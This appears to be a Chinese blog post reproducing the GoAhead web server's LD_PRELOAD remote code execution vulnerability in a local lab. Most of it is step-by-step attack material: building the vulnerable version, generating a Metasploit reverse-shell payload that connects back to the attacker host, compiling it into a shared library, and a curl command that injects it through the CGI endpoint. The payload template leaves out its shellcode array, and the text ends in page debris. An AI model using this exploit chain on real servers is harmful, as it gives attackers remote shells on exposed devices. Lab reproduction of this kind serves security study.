一丶漏洞影响

GoAhea在shodan在搜索出的数量:

GoAhea在全球的分布情况:

二丶漏洞复现
原输出Hello: World!文章:https://www.elttam.com.au/blog/goahead/
POC:https://www.exploit-db.com/exploits/43360/
攻击机 windows10 IP:192.168.200.1
靶机 kali IP:192.168.200.128
搭建复现环境:
1丶下载goahead
git clone https:
2丶编译存在漏洞版本的goahead
cd goahead/
git checkout tags/v3.6.4 -q
make > /dev/null
3丶运行goahead服务
cd test
gcc ./cgitest.c -o cgi-bin/cgitest
../build/linux-x64-default/bin/goahead
4丶生成payload
用MSF生成反弹shell的shellcode
msfvenom -p linux/x64/shell/reverse_tcp lhost=192.168.200.1 lport=4443 -f c
编译成反弹sehll的动态链接库, pyload模板:
#include <unistd.h>
#include <stdlib.h>
static void before_main(void) __attribute__((constructor));
static void before_main(void)
{
((void(*)(void))&buf)();
}
gcc -shared -fPIC ./payload.c -o payload.so -z execstack
5丶带着反弹sehll的动态链接库访问kali上的goahead
curl -X POST --data-binary @payload.so http://192.168.200.128/cgi-bin/cgitest?LD_PRELOAD=/proc/self/fd/0 -i | head
复现过程gif:

























 479
479











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








